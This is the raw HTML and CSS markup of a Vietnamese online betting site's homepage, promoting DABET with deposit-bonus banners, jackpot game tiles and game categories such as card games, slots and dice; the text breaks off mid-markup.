#161b26}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.health/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-589 wp-theme-flatsome wp-child-theme-flatsome-child lightbox">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dabet.health/" title="Dabet - Nhà cái cá cược uy tín DABET" rel="home">
		<img width="300" height="300" src="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05.png" class="header_logo header-logo" alt="Dabet"/><img  width="300" height="300" src="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05.png" class="header-logo-dark" alt="Dabet"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1154 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hướng dẫn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://dabet.health/huong-dan-dang-ky-dang-nhap-dabet/">Đăng ký/Đăng nhập DABET</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://dabet.health/huong-dan-nap-rut-tien-dabet/">Nạp/rút DABET</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://dabet.health/khuyen-mai-nha-cai-dabet/">Khuyến mãi DABET</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://dabet.health/ceo-cua-nha-cai-dabet/">Admin</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="https://keonhacai.courses/">keo nha cai</a></li>
</ul>
</li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155 menu-item-design-default"><a href="https://gamebai.ch/" class="nav-top-link">Game bài</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969 menu-item-design-default"><a href="https://dabet.health/blog/" class="nav-top-link">TIN DABET</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://dabet.health/linkdabet" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section" id="section_1850171293">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(242, 56, 0);"><i class="icon-star-o" ></i>DABET | NHÀ CÁI CÁ CƯỢC UY TÍN TỪ HOA KỲ</span><b></b></h1></div>
<div class="slider-wrapper relative" id="slider-1253060346" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1827543920">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1920" height="858" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201920%20858%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/live-casino.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/live-casino.png 1920w, https://dabet.health/wp-content/uploads/2023/03/live-casino-300x134.png 300w, https://dabet.health/wp-content/uploads/2023/03/live-casino-1024x458.png 1024w, https://dabet.health/wp-content/uploads/2023/03/live-casino-768x343.png 768w, https://dabet.health/wp-content/uploads/2023/03/live-casino-1536x686.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />						
					</div>
								
<style>
#image_1827543920 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>

		
<style>
#section_1850171293 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(13, 13, 21);
}
#section_1850171293 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1850171293 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section section__bong" id="section_1396449582">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse row-full-width align-middle"  id="row-766181342">

	<div id="col-484631128" class="col hide-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1126239318">
								<div class="img-inner dark" >
			<img decoding="async" width="1494" height="1466" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201494%201466%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/bg-hotmatch.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/bg-hotmatch.png 1494w, https://dabet.health/wp-content/uploads/2023/03/bg-hotmatch-300x294.png 300w, https://dabet.health/wp-content/uploads/2023/03/bg-hotmatch-1024x1005.png 1024w, https://dabet.health/wp-content/uploads/2023/03/bg-hotmatch-768x754.png 768w" sizes="(max-width: 1494px) 100vw, 1494px" />						
					</div>
								
<style>
#image_1126239318 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-204407870" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-76789328">

	<div id="col-99132311" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			
 <div class="home-category__item" data-v-216d54fc="">
	<a href="#" target="_blank">
	<div class="home-category__link" data-v-216d54fc="">
		<img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/bg-virtual.png" alt="back ground" class="lazy-load background" data-v-216d54fc="">
		<img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/socerball.png" alt="icon" class="lazy-load icon" data-v-216d54fc=""> 
		<div class="content" data-v-216d54fc="">
			<h4 data-v-216d54fc="">Thể thao</h4> <p data-v-216d54fc="">Tỷ lệ kèo cược thể thao cao nhất thị trường - hoàn trả 1,5%</p> 
			<div class="link" data-v-216d54fc="">cược ngay</div>
		</div>
	</div>
</a>
</div>

     
		</div>
					</div>

	

	<div id="col-1004003902" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			
 <div class="home-category__item" data-v-216d54fc="">
	<a href="#" target="_blank">
	<div class="home-category__link" data-v-216d54fc="">
		<img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/bg-esport.png" alt="back ground" class="lazy-load background" data-v-216d54fc="">
		<img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/controller.png" alt="icon" class="lazy-load icon" data-v-216d54fc=""> 
		<div class="content" data-v-216d54fc="">
			<h4 data-v-216d54fc="">E-SPORTS</h4> <p data-v-216d54fc="">Luôn cập nhật các giải đấu E-SPORTS hàng đầu thế giới</p> 
			<div class="link" data-v-216d54fc="">cược ngay</div>
		</div>
	</div>
</a>
</div>

     
		</div>
					</div>

	

	<div id="col-78273180" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			
 <div class="home-category__item" data-v-216d54fc="">
	<a href="#" target="_blank">
	<div class="home-category__link" data-v-216d54fc="">
		<img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/bg-virtual.png" alt="back ground" class="lazy-load background" data-v-216d54fc="">
		<img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/socer.png" alt="icon" class="lazy-load icon" data-v-216d54fc=""> 
		<div class="content" data-v-216d54fc="">
			<h4 data-v-216d54fc="">Thể thao ảo</h4> <p data-v-216d54fc="">Thể thao ảo với tỷ lệ kèo cực cao, trả thưởng hấp dẫn</p> 
			<div class="link" data-v-216d54fc="">cược ngay</div>
		</div>
	</div>
</a>
</div>

     
		</div>
					</div>

	
</div>
		</div>
				
<style>
#col-204407870 > .col-inner {
  max-width: 900px;
}
</style>
	</div>

	
</div>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="DABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2024/10/Logo_Dabet_05.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >DABET</div>
          <div class="noidung_item" >⭐DABET THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ ⭐DABET THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ ⭐DABET THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ ⭐DABET HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://dabet.health/linkdabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="#" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
		</div>

		
<style>
#section_1396449582 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(13, 13, 21);
}
#section_1396449582 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1396449582 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section section--top-game" id="section_1270748934">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1099946128">

	<div id="col-306024809" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container topgamebai__title" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:173%;">TOP JACKPOTS - DABET</span><b></b></h3></div>
		</div>
					</div>

	
</div>
<div class="row row-small"  id="row-1215954782">

	<div id="col-1686840960" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
 

<a data-v-7192d3c2="" href="#" target="_blank" class="top-game-item play-game-jackpot-home">
	<div data-v-7192d3c2="" class="top-game-item__thumb">
		<img decoding="async" data-v-7192d3c2="" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/tu-linh-dabet.webp" alt="" class="lazy-load icon">
	</div> 
	<div data-v-7192d3c2="" class="top-game-item__content">
		<h6 data-v-7192d3c2="" class="title">TỨ LINH DABET</h6> <div data-v-7192d3c2=""><span data-v-7192d3c2="" class="button">CHƠI NGAY</span></div>
	</div>
</a>

     
		</div>
					</div>

	

	<div id="col-41917946" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
 

<a data-v-7192d3c2="" href="#" target="_blank" class="top-game-item play-game-jackpot-home">
	<div data-v-7192d3c2="" class="top-game-item__thumb">
		<img decoding="async" data-v-7192d3c2="" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/no-hu-dabet.webp" alt="" class="lazy-load icon">
	</div> 
	<div data-v-7192d3c2="" class="top-game-item__content">
		<h6 data-v-7192d3c2="" class="title">Đại chiến DABET</h6> <div data-v-7192d3c2=""><span data-v-7192d3c2="" class="button">CHƠI NGAY</span></div>
	</div>
</a>

     
		</div>
					</div>

	

	<div id="col-407371805" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
 

<a data-v-7192d3c2="" href="#" target="_blank" class="top-game-item play-game-jackpot-home">
	<div data-v-7192d3c2="" class="top-game-item__thumb">
		<img decoding="async" data-v-7192d3c2="" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/no-hu-dabet-2.webp" alt="" class="lazy-load icon">
	</div> 
	<div data-v-7192d3c2="" class="top-game-item__content">
		<h6 data-v-7192d3c2="" class="title">AVATAR DABET</h6> <div data-v-7192d3c2=""><span data-v-7192d3c2="" class="button">CHƠI NGAY</span></div>
	</div>
</a>

     
		</div>
					</div>

	

	<div id="col-2054464674" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
 

<a data-v-7192d3c2="" href="#" target="_blank" class="top-game-item play-game-jackpot-home">
	<div data-v-7192d3c2="" class="top-game-item__thumb">
		<img decoding="async" data-v-7192d3c2="" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/ban-ca-dabet.webp" alt="" class="lazy-load icon">
	</div> 
	<div data-v-7192d3c2="" class="top-game-item__content">
		<h6 data-v-7192d3c2="" class="title">Bắn cá DABET</h6> <div data-v-7192d3c2=""><span data-v-7192d3c2="" class="button">CHƠI NGAY</span></div>
	</div>
</a>

     
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1270748934 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: rgb(13, 13, 21);
}
#section_1270748934 .section-bg.bg-loaded {
  background-image: url(https://dabet.health/wp-content/uploads/2023/03/bg-top-game.png);
}
#section_1270748934 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1270748934 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section game__center" id="section_1005831309">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-69070676">

	<div id="col-861162073" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container topgamebai__title" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHƠI GAME TẠI DABET</span><b></b></h3></div>
		</div>
					</div>

	
</div>
<div class="row row-small"  id="row-1661099574">

	<div id="col-547006155" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="482" height="336" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20482%20336%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/game-bai.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/game-bai.png 482w, https://dabet.health/wp-content/uploads/2023/03/game-bai-300x209.png 300w" sizes="(max-width: 482px) 100vw, 482px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Game bài</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-307974036" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="310" height="216" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20310%20216%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/ban-ca.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/ban-ca.png 310w, https://dabet.health/wp-content/uploads/2023/03/ban-ca-300x209.png 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Bắn cá</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1780678678" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="310" height="216" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20310%20216%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/ingame-1.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/ingame-1.png 310w, https://dabet.health/wp-content/uploads/2023/03/ingame-1-300x209.png 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Tài xỉu</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-337819321" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="310" height="216" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20310%20216%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/quay-so-1.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/quay-so-1.png 310w, https://dabet.health/wp-content/uploads/2023/03/quay-so-1-300x209.png 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Bầu cua</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row row-small"  id="row-171914016">

	<div id="col-1070872327" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="482" height="336" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20482%20336%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/11-3.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/11-3.png 482w, https://dabet.health/wp-content/uploads/2023/03/11-3-300x209.png 300w" sizes="auto, (max-width: 482px) 100vw, 482px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Slots</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-222297446" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="310" height="216" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20310%20216%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/22-2.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/22-2.png 310w, https://dabet.health/wp-content/uploads/2023/03/22-2-300x209.png 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Cược siêu tốc</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-508621294" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
